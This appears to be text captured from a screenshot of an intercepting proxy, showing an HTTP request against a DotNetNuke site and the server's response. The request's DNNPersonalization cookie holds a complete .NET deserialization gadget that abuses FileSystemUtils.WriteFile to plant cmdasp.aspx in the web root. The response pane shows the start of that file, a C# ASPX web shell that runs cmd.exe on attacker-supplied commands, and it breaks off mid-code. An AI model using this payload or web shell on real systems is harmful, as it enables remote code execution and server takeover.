 Raw Params Headers Hex
GET /dotnetnuke/nothing HTTP/1.1
Host: localhost
sec-ch-ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DNNPersonalization=<profile><item key="name1: key1"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils],[System.Windows.Data.
ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]],
System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><ExpandedElement/><ProjectedProperty0><MethodName>WriteFile</Method
Name><MethodParameters><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/cmdasp.aspx</anyType></MethodParameters><ObjectInstance
xsi:type="FileSystemUtils"></ObjectInstance></ProjectedProperty0></ExpandedWrapperOfFileSystemUtilsObjectDataProvider></i
tem></profile>
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html
Expires: -1
X-Result-Reason: Not Redirected
X-UrlRewriter-404: 404 Rewritten to DNN Tab : 404 Error Page(Tabid:23) : Reason Requested_404
Set-Cookie: dnn_IsMobile=False; path=/; HttpOnly
Set-Cookie: language=en-US; path=/; HttpOnly
X-UA-Compatible: IE=EmulateIE7
Date: Tue, 18 Mar 2025 21:29:31 GMT
Connection: close
Content-Length: 4624
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;